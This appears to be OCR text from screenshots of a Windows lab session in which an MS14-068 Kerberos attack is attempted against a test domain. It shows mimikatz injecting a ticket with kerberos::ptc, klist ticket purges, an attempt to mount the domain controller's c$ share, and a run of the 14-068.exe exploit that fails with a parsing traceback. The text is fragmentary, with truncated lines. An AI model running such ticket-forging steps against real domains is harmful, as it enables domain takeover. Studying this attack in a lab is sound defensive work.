 回收站
MS14-068
mimikatz
mimikatz
命令提示符
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mikatz(commandline) # kerberos::ptc C:\Users\ph4ntom\TGT_ph4ntom@test.com.ccac
incipal : (01) : ph4ntom ; @ TEST.COM
ta 0
Start/End/MaxRenew: 2020/3/18 11:18:58 ; 2020/3/18 21:18:58 ; 2020/3/
11:18:58
Service Name (01) : krbtgt ; TEST.COM ; @ TEST.COM
Target Name  (01) : krbtgt ; TEST.COM ; @ TEST.COM
Client Name  (01) : ph4ntom ; @ TEST.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
Session Key       : 0x00000017 - rc4_hmac_nt
f4614a3c67c21b18c7914ed48ebc2519
Ticket            : 0x00000000 - null              ; kvno = 2
..]
* Injecting ticket : OK
mikatz(commandline) # exit
e!
\Users\ph4ntom>
命令提示符
C:\Users\ph4ntom>klist purge
当前登录 ID 是 0:0xb4536
删除所有票证:
已清除票证!
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (0)
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (1)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_auth
开始时间: 3/18/2020 11:18:58 (本地)
结束时间:   3/18/2020 21:18:58 (本地)
续订时间: 3/25/2020 11:18:58 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\ph4ntom>klist
当前登录 ID 是 0:0xb4536
缓存的票证: (3)
#0>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x60a00000 -> forwardable forwarded renewable pre_auth
开始时间: 3/18/2020 11:24:13 (本地)
结束时间:   3/18/2020 21:18:58 (本地)
续订时间: 3/25/2020 11:18:58 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
#1>     客户端: ph4ntom @ TEST.COM
服务器: krbtgt/TEST.COM @ TEST.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_auth
C:\Windows\system32\cmd.exe
正在 Ping domain.test.com [192.168.150.100] 具有 32 字节的数据:
来自 192.168.150.100 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.150.100 的回复: 字节=32 时间<1ms TTL=128
192.168.150.100 的 Ping 统计信息:
数据包: 已发送 = 2, 已接收 = 2, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
Control-C
^C
C:\Users\ph4ntom>net usr
此命令的语法是:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\Users\ph4ntom>net user
\\LPH4NTOM-PC 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    lph4ntom
命令成功完成。
C:\Users\ph4ntom>net use \\domain.test.com\c$
密码在 \\domain.test.com\c$ 无效。
为 'domain.test.com' 输入用户名: ^C
C:\Users\ph4ntom>C:\Users\ph4ntom\Desktop 14-068.exe -u ph4ntom@test.com -p ph
4ntom -s -3438447359-1109 -d domain.test.com
[+] Building AS-REQ for domain.test.com... Done!
[+] Sending AS-REQ to domain.test.com... Done!
[+] Receiving AS-REP from domain.test.com... Done!
[+] Parsing AS-REP from domain.test.com...Traceback (most recent call last):
File "<string>", line 189, in <module>
File "<string>", line 48, in sploit
File "kek\krb5.py", line 431, in decrypt_as_rep
File "kek\krb5.py", line 419, in _decrypt_rep
File "pyasn1\codec\ber\decoder.py", line 792, in __call__
File "pyasn1\codec\ber\decoder.py", line 55, in valueDecoder
File "pyasn1\codec\ber\decoder.py", line 798, in __call__
pyasn1.error.PyAsn1Error: TagSet(Tag(tagClass=0, tagFormat=32, tagId=16), Tag(ta
gClass=64, tagFormat=32, tagId=30)) not in asn1Spec: AsRep()
CH
11:42
2020/3/18